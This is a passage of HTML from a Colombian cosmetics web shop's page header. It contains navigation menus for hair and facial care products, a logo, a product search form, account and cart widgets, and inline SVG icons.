	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; 